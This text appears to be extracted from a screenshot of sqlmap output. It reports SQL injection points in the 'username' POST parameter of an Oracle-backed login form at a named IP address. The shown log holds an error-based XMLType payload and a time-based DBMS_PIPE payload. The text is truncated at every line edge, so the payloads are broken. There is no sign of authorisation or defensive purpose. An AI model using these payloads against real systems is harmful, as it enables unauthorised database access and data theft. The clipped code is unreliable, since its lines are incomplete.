 sqlmap identified the following injection points with a total of 104 HTTP
uests:
---
Place: POST
Parameter: username
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: &username=admin' AND 2956=(SELECT UPPER(XMLType(CHR(60)||CHR
HR(104)||CHR(114)||CHR(121)||CHR(58)||(SELECT (CASE WHEN (2956=2956) THEN
0 END) FROM DUAL)||CHR(58)||CHR(116)||CHR(98)||CHR(100)||CHR(58)||CHR(62)
M DUAL) AND 'Nvbz'='Nvbz&pwd=admin&validateCode=0108
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: &username=admin' AND 8469=DBMS_PIPE.RECEIVE_MESSAGE(CHR(80)|
)||CHR(85)||CHR(68),5) AND 'qvct'='qvct&pwd=admin&validateCode=0108
---
[15:47:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:47:51] [WARNING] cannot properly display Unicode characters inside Win
S command prompt (http://bugs.python.org/issue1602). All unhandled occuran
ll result in replacement with '?' character. Please, find proper character
sentation inside corresponding output files.
[15:47:51] [INFO] fetched data logged to text files under 'H:\????\???~1\
???\SQLMAP~3\Bin\output\202.4.130.200'